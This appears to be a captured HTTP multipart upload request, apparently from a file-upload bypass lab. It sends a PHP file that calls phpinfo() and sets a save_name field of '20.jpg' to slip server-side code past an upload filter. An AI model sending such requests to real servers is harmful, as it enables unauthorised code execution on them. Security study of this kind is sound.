 -----------------------------5530917298286791973822396347
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php echo(phpinfo());?>
-----------------------------5530917298286791973822396347
Content-Disposition: form-data; name="save_name"
20.jpg
-----------------------------5530917298286791973822396347
Content-Disposition: form-data; name="submit"
□□
-----------------------------5530917298286791973822396347--